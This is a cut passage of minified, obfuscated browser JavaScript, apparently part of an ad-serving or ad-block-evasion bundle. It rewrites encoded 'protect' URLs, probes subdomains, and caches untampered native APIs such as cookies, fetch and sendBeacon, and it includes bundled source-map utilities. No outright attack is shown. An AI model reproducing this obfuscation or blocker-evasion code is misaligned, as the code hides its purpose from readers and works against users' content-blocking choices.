e(2505)===t[e(1764)]||e(864)===t[e(1764)]||e(383)===t[e(1764)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3351)](t[e(501)])||!(e(1299)!==t[e(2718)]&&e(1215)!==t[e(2718)]&&e(3261)!==t[e(2718)]&&e(2149)!==t[e(2718)]&&e(2783)!==t[e(2718)]||!t[e(1764)][e(1865)](e(566))&&!t[e(1764)][e(1865)](e(894)))||e(3016)===t[e(2718)]&&e(2157)===t[e(1764)]||e(2952)===t[e(2718)]&&e(1941)===t[e(1764)]||e(759)===t[e(2718)]&&e(1575)===t[e(1764)]}(t)?n(2700)[n(2845)](l.A[n(1852)]()):function(t){const e=n;return e(1590)===t[e(1764)]||t[e(1764)][e(1865)](e(1235))}(t)?n(2201)[n(2845)](Math[n(409)](b)):""}(y))+W}function E(t){const e=r;return w[e(2362)][e(2509)](t)?w[e(2362)]:w[e(2913)][e(2509)](t)?w[e(2913)]:w[e(2757)][e(2509)](t)?w[e(2757)]:w[e(1326)][e(2509)](t)?w[e(1326)]:w[e(1146)][e(2509)](t)?w[e(1146)]:w[e(1916)][e(2509)](t)?w[e(1916)]:null}function T(t){const e=r;if(!t)throw new Error(e(2954));const n=(t=O(t))[e(1764)][e(3003)]("/");let i;const o=n[1];let s,a,c;if(o===h){if(n[e(2171)]<6)throw new Error(e(1958)[e(2845)](t));const r=U(n[n[e(2171)]-1]);a=r[e(780)],c=r[e(1359)],s={version:"v9",originalHostname:n[2]},i=E(n[n[e(2171)]-2])}else if(o===m){var l;if(n[e(2171)]<6)throw new Error(e(1958)[e(2845)](t));const r=U(n[n[e(2171)]-1]);a=r[e(780)],s={version:e(2375),originalHostname:n[2],configIndex:0},null!==(l=r[e(1359)])&&void 0!==l&&l[e(2453)]&&(s[e(2453)]=r[e(1359)][e(2453)],delete r[e(1359)][e(2453)]),c=r[e(1359)],i=E(n[n[e(2171)]-2])}else if(o===f){var u;if(n[e(2171)]<6)throw new Error(e(1958)[e(2845)](t));const r=U(n[n[e(2171)]-1]);a=r[e(780)],c=r[e(1359)],s={version:e(387),originalHostname:n[2],configIndex:0},null!==(u=r[e(1359)])&&void 0!==u&&u[e(2453)]&&(s[e(2453)]=r[e(1359)][e(2453)],delete r[e(1359)][e(2453)]),c=r[e(1359)],i=E(n[n[e(2171)]-2])}else{if(o!==p)throw new Error(e(1756)[e(2845)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1764)][n(3003)]("/",5),i=new URL(atob(r));if(n(3192)!==i[n(3290)])return;return i[n(2472)]=t[n(2472)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3171),originalHostname:r[e(2718)],isMainFrame:!0},originalUrl:r[e(780)][e(501)],kind:w[e(2913)]};if(n[e(2171)]<6)throw new Error(e(1958)[e(2845)](t));const o=U(n[n[e(2171)]-1]);a=o[e(780)],c=o[e(1359)],s={version:e(3171),originalHostname:n[2],isMainFrame:!1},i=E(n[n[e(2171)]-2])}}if(!i)throw new Error(e(1330)[e(2845)](t));if(v(t)){t[e(1046)][e(1298)](e(2538));for(const[n,r]of Array[e(1897)](t[e(1046)][e(791)]()))a[e(1046)][e(2025)](n,r)}const d=[];for(const[t,n]of a[e(1046)][e(791)]())n===A?d[e(3252)](t):d[e(3252)](t+"="+n);return a[e(2325)]=d[e(1190)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(501)]+t[e(2472)],extra:c}}function N(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!g[e(717)]((t=>i[e(1764)][e(1865)]("/"[e(2845)](t,"/")))))return!1;const o=i[e(1764)][e(3003)]("/"),a=o[1];if(a===h){if(o[e(2171)]<6)return!1}else if(a===m){if(o[e(2171)]<6)return!1}else if(a===p){if("_m"===o[3])return!0;if(o[e(2171)]<6)return!1}const c=null===(n=o[o[e(2171)]-1])||void 0===n?void 0:n[e(1141)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const C=r(1093)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(601)==typeof t&&[n(2003),n(1040),n(1983),n(1794),n(2414),n(362),n(2426)][n(717)]((e=>t[n(1865)](e)))?new URL(t):n(601)==typeof t&&C?new URL(t,e):n(601)!=typeof t||C?O(t[n(1935)]()):t[n(1865)](n(3065))||t[n(1865)](n(1546))?new URL(t):(N(e=e||i.A[n(488)](window)[n(646)][n(488)][n(3268)](window[n(2612)]))&&(e=T(e)[n(780)]),new URL(t,e))}function U(t){const e=r,n=new URL(o.A[e(3055)](t)),i=n[e(1046)][e(488)](z);let s;if(i){try{s=JSON[e(1724)](i)}catch(t){}n[e(1046)][e(1298)](z)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1M;let n=0;for(let r=0,i=t[e(2171)];r<i;r++)n=(n<<5)-n+t[e(541)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>a});var i=n(7401);const o=r(1093)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2171)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2653)]||(s[t(2653)]=c(null)),s[t(2653)];{e||(e=window);const n=i.A[t(3159)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2171)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(3159)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=i.A[e(3159)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2665),r(710)),CSSStyleDeclaration_getPropertyValue:d(t,r(2665),r(1076)),CSSStyleDeclaration_setProperty:d(t,r(2665),r(1788)),CSSStyleSheet_insertRule:d(t,r(940),r(1995)),CSSStyleSheet_replaceSync:d(t,r(940),r(727)),DocumentFragment_getElementById:d(t,r(2755),r(2191)),DocumentFragment_querySelector:d(t,r(2755),r(1280)),DocumentFragment_querySelectorAll:d(t,r(2755),r(2979)),Document_cookie:u(t,r(3012),r(2012)),Document_createElement:d(t,r(3012),r(644)),Document_getElementById:d(t,r(3012),r(2191)),document_getElementById:d(t,r(2612),r(2191)),Document_getElementsByTagName:d(t,r(3012),r(2420)),Document_querySelector:d(t,r(3012),r(1280)),Document_querySelectorAll:d(t,r(3012),r(2979)),Document_getElementsByClassName:d(t,r(3012),r(2390)),Document_write:d(t,r(3012),r(1654)),Document_writeln:d(t,r(3012),r(1015)),Document_referrer:u(t,r(3012),r(2701)),Document_URL:u(t,r(3012),r(1497)),DOMParser_parseFromString:d(t,r(2030),r(1666)),Element_ariaLabel:u(t,r(2419),r(2319)),Element_attributes:u(t,r(2419),r(429)),Element_classList:u(t,r(2419),r(927)),Element_className:u(t,r(2419),r(1852)),Element_closest:d(t,r(2419),r(2114)),Element_getAttribute:d(t,r(2419),r(1294)),Element_getBoundingClientRect:d(t,r(2419),r(2599)),Element_getElementsByClassName:d(t,r(2419),r(2390)),Element_hasAttribute:d(t,r(2419),r(1755)),Element_id:u(t,r(2419),"id"),Element_tagName:u(t,r(2419),r(1797)),Element_innerHTML:u(t,r(2419),r(2925)),Element_outerHTML:u(t,r(2419),r(570)),Element_insertAdjacentElement:d(t,r(2419),r(1813)),Element_insertAdjacentHTML:d(t,r(2419),r(1542)),Element_querySelector:d(t,r(2419),r(1280)),Element_querySelectorAll:d(t,r(2419),r(2979)),Element_removeAttribute:d(t,r(2419),r(1612)),Element_setAttribute:d(t,r(2419),r(2515)),Element_setAttributeNS:d(t,r(2419),r(2217)),Element_setHTMLUnsafe:d(t,r(2419),r(2923)),Element_matches:d(t,r(2419),r(2162)),Event_stopPropagation:d(t,r(2883),r(2312)),Event_stopImmediatePropagation:d(t,r(2883),r(1564)),EventTarget_addEventListener:d(t,r(1492),r(2848)),EventTarget_removeEventListener:d(t,r(1492),r(882)),Function_toString:d(t,r(2060),r(1935)),History_replaceState:d(t,r(1480),r(838)),HTMLAnchorElement_attributionSrc:u(t,r(470),r(1314)),HTMLAnchorElement_href:u(t,r(470),r(501)),HTMLAnchorElement_protocol:u(t,r(470),r(3290)),HTMLAnchorElement_hostname:u(t,r(470),r(2718)),HTMLAnchorElement_port:u(t,r(470),r(2275)),HTMLAnchorElement_pathname:u(t,r(470),r(1764)),HTMLAnchorElement_hash:u(t,r(470),r(2472)),HTMLAnchorElement_host:u(t,r(470),r(2214)),HTMLAnchorElement_origin:u(t,r(470),r(3166)),HTMLAnchorElement_ping:u(t,r(470),r(1700)),HTMLAnchorElement_search:u(t,r(470),r(2325)),HTMLAnchorElement_target:u(t,r(470),r(2374)),HTMLElement_dataset:u(t,r(2632),r(2579)),HTMLElement_innerText:u(t,r(2632),r(2800)),HTMLElement_title:u(t,r(2632),r(1068)),HTMLElement_style:u(t,r(2632),r(981)),HTMLFormElement_action:u(t,r(1543),r(643)),HTMLFormElement_target:u(t,r(1543),r(2374)),HTMLIFrameElement_contentDocument:u(t,r(1473),r(1867)),HTMLIFrameElement_contentWindow:u(t,r(1473),r(867)),HTMLIFrameElement_name:u(t,r(1473),r(975)),HTMLIFrameElement_src:u(t,r(1473),r(2096)),HTMLIFrameElement_srcdoc:u(t,r(1473),r(1565)),HTMLImageElement_attributionSrc:u(t,r(2863),r(1314)),HTMLImageElement_src:u(t,r(2863),r(2096)),HTMLImageElement_srcset:u(t,r(2863),r(2977)),HTMLLinkElement_as:u(t,r(3176),"as"),HTMLLinkElement_href:u(t,r(3176),r(501)),HTMLLinkElement_rel:u(t,r(3176),r(1915)),HTMLScriptElement_attributionSrc:u(t,r(2101),r(1314)),HTMLScriptElement_src:u(t,r(2101),r(2096)),HTMLSourceElement_src:u(t,r(1877),r(2096)),HTMLSourceElement_srcset:u(t,r(1877),r(2977)),HTMLVideoElement_src:u(t,r(2651),r(2096)),HTMLVideoElement_poster:u(t,r(2651),r(1738)),HTMLMediaElement_src:u(t,r(2469),r(2096)),HTMLMetaElement_content:u(t,r(1234),r(2922)),HTMLMetaElement_httpEquiv:u(t,r(1234),r(1622)),HTMLStyleElement_insertBefore:d(t,r(721),r(3370)),IntersectionObserverEntry_boundingClientRect:u(t,r(485),r(2620)),IntersectionObserverEntry_intersectionRatio:u(t,r(485),r(1841)),IntersectionObserverEntry_intersectionRect:u(t,r(485),r(2463)),JSON_parse:d(t,r(1949),r(1724)),JSON_stringify:d(t,r(1949),r(996)),MessageEvent_data:u(t,r(1523),r(483)),MessageEvent_origin:u(t,r(1523),r(3166)),MessageEvent_source:u(t,r(1523),r(1839)),Navigator_sendBeacon:d(t,r(1011),r(2082)),Node_appendChild:d(t,r(2029),r(2699)),Node_insertBefore:d(t,r(2029),r(3370)),Node_textContent:u(t,r(2029),r(898)),Node_baseURI:u(t,r(2029),r(1247)),PerformanceEntry_name:u(t,r(937),r(975)),PerformanceResourceTiming_transferSize:u(t,r(918),r(3254)),PerformanceResourceTiming_encodedBodySize:u(t,r(918),r(639)),Range_createContextualFragment:d(t,r(1269),r(1010)),RegExp_test:d(t,r(3258),r(3351)),RegExp_exec:d(t,r(3258),r(2489)),Response_url:u(t,r(3184),r(1742)),SharedStorageWorklet_addModule:d(t,r(3236),r(1864)),String_matchAll:d(t,r(1409),r(462)),String_replace:d(t,r(1409),r(3129)),Window_decodeURIComponent:d(t,r(1732),r(481)),Window_innerWidth:u(t,r(1732),r(1306)),Window_fetch:d(t,r(1732),r(1491)),Window_fetchLater:d(t,r(1732),r(1395)),Window_frames:u(t,r(1732),r(1311)),Window_name:u(t,r(1732),r(975)),Window_open:d(t,r(1732),r(650)),Window_postMessage:d(t,r(1732),r(3293)),Window_requestAnimationFrame:d(t,r(1732),r(404)),Window_requestIdleCallback:d(t,r(1732),r(1986)),Window_setImmediate:d(t,r(1732),r(1099)),Window_setInterval:d(t,r(1732),r(2251)),Window_setTimeout:d(t,r(1732),r(1502)),Window_visualViewport:u(t,r(1732),r(447)),XMLHttpRequest_open:d(t,r(1660),r(650)),XMLHttpRequest_send:d(t,r(1660),r(1259)),XMLHttpRequest_responseURL:u(t,r(1660),r(3152)),XMLHttpRequest_response:u(t,r(1660),r(1447)),XMLHttpRequest_responseText:u(t,r(1660),r(3036)),XMLHttpRequest_responseType:u(t,r(1660),r(1152)),XMLHttpRequest_responseXML:u(t,r(1660),r(2967)),XMLHttpRequest_status:u(t,r(1660),r(700)),XMLHttpRequest_statusText:u(t,r(1660),r(1248)),FontFace:o?null:t[r(2978)],FontFace_prototype:l(t,r(2978)),Worker:o?null:t[r(568)],Worker_prototype:l(t,r(568))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(2481)]:null===(s=t[e])||void 0===s?void 0:s[i(2481)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(839)](n.g[e][s(2481)],i);{var a;const n=s(3284)===e[s(876)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2481)];return n?t[s(1723)][s(839)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(3284)===e[s(876)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(2481)][i]:s(3284)===e[s(876)]()?t[i]:s(2612)===e?null===(a=t[s(2612)])||void 0===a?void 0:a[i]:s(1949)===e?null===(c=t[s(1949)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(2481)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>i});const i={idx:t=>Math[r(2256)](Math[r(858)]()*t),elem:function(t){const e=r;return t[this[e(1959)](t[e(2171)])]},num:function(t,e){const n=r;return Math[n(2256)](Math[n(858)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2812)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(3252)](n(2557)[n(1084)](this[n(2812)](0,52)));return o[n(1190)]("")},className:function(){return this[r(1589)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1M;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(583)][n(2509)](e))return o=!1,o;if([n(3164),n(2924),n(868),n(3001),n(1929),n(381),n(1748),n(382),n(682),n(1112),n(1890),n(1974),n(1655)][n(2509)](e))return o=!0,o;if(e[n(2332)](n(979))||e[n(2332)](n(2562))||e[n(1865)](n(2532))||e[n(1865)](n(2594))||n(2903)===e)return o=!1,o;const i=new URL(e);i[n(2214)]="0."[n(2845)](i[n(2214)]),i[n(1764)]=n(2150);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(1935)](),endpoint:i[n(3166)]});try{const t=await Promise[n(3181)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3376),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1M;if(/https?:\/\/\d+\./i[e(3351)](t)){const n=new URL(t);n[e(2214)]=n[e(2214)][e(3003)](".")[e(1141)](1)[e(1190)]("."),t=n[e(3166)]}return t}function l(t,e){const n=a1M;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3351)](t)?(r[n(2214)]=""[n(2845)](e,".")[n(2845)](r[n(2214)][n(3003)](".")[n(1141)](1)[n(1190)](".")),t=r[n(3166)]):(r[n(2214)]=""[n(2845)](e,".")[n(2845)](r[n(2214)]),t=r[n(3166)]),t}function u(t){const e=a1M;if(/https?:\/\/\d+\./i[e(3351)](t)){const n=new URL(t);return Number[e(2659)](n[e(2214)][e(3003)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1M;var i=n(9155),o=Object[r(2481)][r(1745)],s=r(1093)!=typeof Map;function a(){const t=r;this[t(1111)]=[],this[t(1725)]=s?new Map:Object[t(2160)](null)}a[r(2466)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(2171)];o<s;o++)i[n(1398)](t[o],e);return i},a[r(2481)][r(2216)]=function(){const t=r;return s?this[t(1725)][t(2216)]:Object[t(2278)](this[t(1725)])[t(2171)]},a[r(2481)][r(1398)]=function(t,e){const n=r;var a=s?t:i[n(2351)](t),c=s?this[n(1187)](t):o[n(3105)](this[n(1725)],a),l=this[n(1111)][n(2171)];c&&!e||this[n(1111)][n(3252)](t),c||(s?this[n(1725)][n(2025)](t,l):this[n(1725)][a]=l)},a[r(2481)][r(1187)]=function(t){const e=r;if(s)return this[e(1725)][e(1187)](t);var n=i[e(2351)](t);return o[e(3105)](this[e(1725)],n)},a[r(2481)][r(3279)]=function(t){const e=r;if(s){var n=this[e(1725)][e(488)](t);if(n>=0)return n}else{var a=i[e(2351)](t);if(o[e(3105)](this[e(1725)],a))return this[e(1725)][a]}throw new Error('"'+t+e(1334))},a[r(2481)].at=function(t){const e=r;if(t>=0&&t<this[e(1111)][e(2171)])return this[e(1111)][t];throw new Error(e(895)+t)},a[r(2481)][r(1627)]=function(){const t=r;return this[t(1111)][t(1141)]()},e.C=a},540:(t,e,n)=>{const r=a1M;var i=n(7476);e[r(2576)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2576)](n)}while(a>0);return s},e[r(3055)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(2171)],d=0,h=0;do{if(e>=u)throw new Error(o(2310));if(-1===(a=i[o(3055)](t[o(541)](e++))))throw new Error(o(897)+t[o(1084)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(2297)]=(l=(c=d)>>1,1&~c?l:-l),n[o(3027)]=e}},7476:(t,e)=>{const n=a1M;var r=n(1053)[n(3003)]("");e[n(2576)]=function(t){const e=n;if(0<=t&&t<r[e(2171)])return r[t];throw new TypeError(e(713)+t)},e[n(3055)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1M;var i=n(9155);function o(){const t=a1M;this[t(1111)]=[],this[t(2428)]=!0,this[t(433)]={generatedLine:-1,generatedColumn:0}}o[r(2481)][r(1696)]=function(t,e){const n=r;this[n(1111)][n(667)](t,e)},o[r(2481)][r(1398)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(433)])[e(2676)],a=o[e(2676)],c=n[e(2302)],l=o[e(2302)],a>s||a==s&&l>=c||i[e(2961)](n,o)<=0?(this[e(433)]=t,this[e(1111)][e(3252)](t)):(this[e(2428)]=!1,this[e(1111)][e(3252)](t))},o[r(2481)][r(1627)]=function(){const t=r;return this[t(2428)]||(this[t(1111)][t(3237)](i[t(2961)]),this[t(2428)]=!0),this[t(1111)]},e.P=o},241:(t,e,n)=>{const r=a1M;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1M;t||(t={}),this[e(2382)]=o[e(1467)](t,e(2309),null),this[e(1698)]=o[e(1467)](t,e(2932),null),this[e(2416)]=o[e(1467)](t,e(2768),!1),this[e(2044)]=o[e(1467)](t,e(2749),!1),this[e(2268)]=new s,this[e(449)]=new s,this[e(647)]=new a,this[e(3250)]=null}c[r(2481)][r(2486)]=3,c[r(2846)]=function(t,e){const n=r;var i=t[n(2932)],s=new c(Object[n(509)](e||{},{file:t[n(2309)],sourceRoot:i}));return t[n(2686)]((function(t){const e=n;var r={generated:{line:t[e(2676)],column:t[e(2302)]}};null!=t[e(1839)]&&(r[e(1839)]=t[e(1839)],null!=i&&(r[e(1839)]=o[e(2357)](i,r[e(1839)])),r[e(2064)]={line:t[e(887)],column:t[e(2364)]},null!=t[e(975)]&&(r[e(975)]=t[e(975)])),s[e(3068)](r)})),t[n(2678)][n(667)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2357)](i,e)),s[r(2268)][r(1187)](a)||s[r(2268)][r(1398)](a);var c=t[r(2410)](e);null!=c&&s[r(1056)](e,c)})),s},c[r(2481)][r(3068)]=function(t){const e=r;var n=o[e(1467)](t,e(2166)),i=o[e(1467)](t,e(2064),null),s=o[e(1467)](t,e(1839),null),a=o[e(1467)](t,e(975),null);(this[e(2416)]||!1!==this[e(2460)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(2268)][e(1187)](s)||this[e(2268)][e(1398)](s)),null!=a&&(a=String(a),this[e(449)][e(1187)](a)||this[e(449)][e(1398)](a)),this[e(647)][e(1398)]({generatedLine:n[e(698)],generatedColumn:n[e(747)],originalLine:null!=i&&i[e(698)],originalColumn:null!=i&&i[e(747)],source:s,name:a}))},c[r(2481)][r(1056)]=function(t,e){const n=r;var i=t;null!=this[n(1698)]&&(i=o[n(2357)](this[n(1698)],i)),null!=e?(this[n(3250)]||(this[n(3250)]=Object[n(2160)](null)),this[n(3250)][o[n(2351)](i)]=e):this[n(3250)]&&(delete this[n(3250)][o[n(2351)](i)],0===Object[n(2317)](this[n(3250)])[n(2171)]&&(this[n(3250)]=null))},c[r(2481)][r(3342)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(2309)])throw new Error(i(2052));a=t[i(2309)]}var c=this[i(1698)];null!=c&&(a=o[i(2357)](c,a));var l=new s,u=new s;this[i(647)][i(1696)]((function(e){const r=i;if(e[r(1839)]===a&&null!=e[r(887)]){var s=t[r(2880)]({line:e[r(887)],column:e[r(2364)]});null!=s[r(1839)]&&(e[r(1839)]=s[r(1839)],null!=n&&(e[r(1839)]=o[r(1190)](n,e[r(1839)])),null!=c&&(e[r(1839)]=o[r(2357)](c,e[r(1839)])),e[r(887)]=s[r(698)],e[r(2364)]=s[r(747)],null!=s[r(975)]&&(e[r(975)]=s[r(975)]))}var d=e[r(1839)];null==d||l[r(1187)](d)||l[r(1398)](d);var h=e[r(975)];null==h||u[r(1187)](h)||u[r(1398)](h)}),this),this[i(2268)]=l,this[i(449)]=u,t[i(2678)][i(667)]((function(e){const r=i;var s=t[r(2410)](e);null!=s&&(null!=n&&(e=o[r(1190)](n,e)),null!=c&&(e=o[r(2357)](c,e)),this[r(1056)](e,s))}),this)},c[r(2481)][r(2460)]=function(t,e,n,i){const o=r;if(e&&o(2920)!=typeof e[o(698)]&&o(2920)!=typeof e[o(747)]){var s=o(845);if(this[o(2044)])return o(1093)!=typeof console&&console[o(1964)]&&console[o(1964)](s),!1;throw new Error(s)}if((!(t&&o(698)in t&&o(747)in t&&t[o(698)]>0&&t[o(747)]>=0)||e||n||i)&&!(t&&o(698)in t&&o(747)in t&&e&&o(698)in e&&o(747)in e&&t[o(698)]>0&&t[o(747)]>=0&&e[o(698)]>0&&e[o(747)]>=0&&n)){if(s=o(1734)+JSON[o(996)]({generated:t,source:n,original:e,name:i}),this[o(2044)])return o(1093)!=typeof console&&console[o(1964)]&&console[o(1964)](s),!1;throw new Error(s)}},c[r(2481)][r(3315)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(647)][t(1627)](),g=0,b=p[t(2171)];g<b;g++){if(e="",(n=p[g])[t(2676)]!==l)for(c=0;n[t(2676)]!==l;)e+=";",l++;else if(g>0){if(!o[t(2961)](n,p[g-1]))continue;e+=","}e+=i[t(2576)](n[t(2302)]-c),c=n[t(2302)],null!=n[t(1839)]&&(a=this[t(2268)][t(3279)](n[t(1839)]),e+=i[t(2576)](a-m),m=a,e+=i[t(2576)](n[t(887)]-1-d),d=n[t(887)]-1,e+=i[t(2576)](n[t(2364)]-u),u=n[t(2364)],null!=n[t(975)]&&(s=this[t(449)][t(3279)](n[t(975)]),e+=i[t(2576)](s-h),h=s)),f+=e}return f},c[r(2481)][r(3050)]=function(t,e){const n=r;return t[n(1659)]((function(t){const r=n;if(!this[r(3250)])return null;null!=e&&(t=o[r(2357)](e,t));var i=o[r(2351)](t);return Object[r(2481)][r(1745)][r(3105)](this[r(3250)],i)?this[r(3250)][i]:null}),this)},c[r(2481)][r(973)]=function(){const t=r;var e={version:this[t(2486)],sources:this[t(2268)][t(1627)](),names:this[t(449)][t(1627)](),mappings:this[t(3315)]()};return null!=this[t(2382)]&&(e[t(2309)]=this[t(2382)]),null!=this[t(1698)]&&(e[t(2932)]=this[t(1698)]),this[t(3250)]&&(e[t(3114)]=this[t(3050)](e[t(2678)],e[t(2932)])),e},c[r(2481)][r(1935)]=function(){const t=r;return JSON[t(996)](this[t(973)]())},e.x=c},9155:(t,e)=>{const n=a1M;e[n(1467)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(2171)])return r;throw new Error('"'+e+i(615))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1125)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(434)]&&(r+=t[e(434)]+":"),r+="//",t[e(1097)]&&(r+=t[e(1097)]+"@"),t[e(2214)]&&(r+=t[e(2214)]),t[e(2275)]&&(r+=":"+t[e(2275)]),t[e(1365)]&&(r+=t[e(1365)]),r}e[n(619)]=o,e[n(3092)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(1365)])return t;i=a[r(1365)]}for(var c=e[r(803)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(3279)]("/",u))){l[r(3252)](i[r(1141)](u));break}for(l[r(3252)](i[r(1141)](u,d));d<i[r(2171)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(2171)]-1;d>=0;d--)"."===(h=l[d])?l[r(1019)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1019)](d+1,m),m=0):(l[r(1019)](d,2),m--));return""===(i=l[r(1190)]("/"))&&(i=c?"/":"."),a?(a[r(1365)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(2171)];r++)if(c[r][e(2596)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2203)]}var o=a(t);return c[e(398)]({input:t,result:o}),c[e(2171)]>32&&c[e(1145)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(1365)]||"/"),a&&!a[r(434)])return c&&(a[r(434)]=c[r(434)]),s(a);if(a||e[r(1125)](i))return e;if(c&&!c[r(2214)]&&!c[r(1365)])return c[r(2214)]=e,s(c);var u="/"===e[r(1084)](0)?e:l(t[r(3129)](/\/+$/,"")+"/"+e);return c?(c[r(1365)]=u,s(c)):u}e[n(2230)]=l,e[n(1190)]=u,e[n(803)]=function(t){const e=n;return"/"===t[e(1084)](0)||r[e(3351)](t)},e[n(2357)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3129)](/\/$/,"");for(var i=0;0!==e[r(3279)](t+"/");){var o=t[r(1161)]("/");if(o<0)return e;if((t=t[r(1141)](0,o))[r(1125)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1190)](r(1021))+e[r(1297)](t[r(2171)]+1)};var d=!(n(1421)in Object[n(2160)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(2171)];if(r<9)return!1;if(95!==t[e(541)](r-1)||95!==t[e(541)](r-2)||111!==t[e(541)](r-3)||116!==t[e(541)](r-4)||111!==t[e(541)](r-5)||114!==t[e(541)](r-6)||112!==t[e(541)](r-7)||95!==t[e(541)](r-8)||95!==t[e(541)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(541)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2351)]=d?h:function(t){return m(t)?"$"+t:t},e[n(919)]=d?h:function(t){const e=n;return m(t)?t[e(1141)](1):t},e[n(1375)]=function(t,e,r){const i=n;var o=f(t[i(1839)],e[i(1839)]);return 0!==o||0!=(o=t[i(887)]-e[i(887)])||0!=(o=t[i(2364)]-e[i(2364)])||r||0!=(o=t[i(2302)]-e[i(2302)])||0!=(o=t[i(2676)]-e[i(2676)])?o:f(t[i(975)],e[i(975)])},e[n(2376)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(887)]-e[i(887)])||0!=(o=t[i(2364)]-e[i(2364)])||r||0!=(o=t[i(2302)]-e[i(2302)])||0!=(o=t[i(2676)]-e[i(2676)])?o:f(t[i(975)],e[i(975)])},e[n(1371)]=function(t,e,r){const i=n;var o=t[i(2676)]-e[i(2676)];return 0!==o||0!=(o=t[i(2302)]-e[i(2302)])||r||0!==(o=f(t[i(1839)],e[i(1839)]))||0!=(o=t[i(887)]-e[i(887)])||0!=(o=t[i(2364)]-e[i(2364)])?o:f(t[i(975)],e[i(975)])},e[n(369)]=function(t,e,r){const i=n;var o=t[i(2302)]-e[i(2302)];return 0!==o||r||0!==(o=f(t[i(1839)],e[i(1839)]))||0!=(o=t[i(887)]-e[i(887)])||0!=(o=t[i(2364)]-e[i(2364)])?o:f(t[i(975)],e[i(975)])},e[n(2961)]=function(t,e){const r=n;var i=t[r(2676)]-e[r(2676)];return 0!==i||0!=(i=t[r(2302)]-e[r(2302)])||0!==(i=f(t[r(1839)],e[r(1839)]))||0!=(i=t[r(887)]-e[r(887)])||0!=(i=t[r(2364)]-e[r(2364)])?i:f(t[r(975)],e[r(975)])},e[n(962)]=function(t){const e=n;return JSON[e(1724)](t[e(3129)](/^\)]}'[^\n]*\n/,""))},e[n(1243)]=function(t,e,r){const 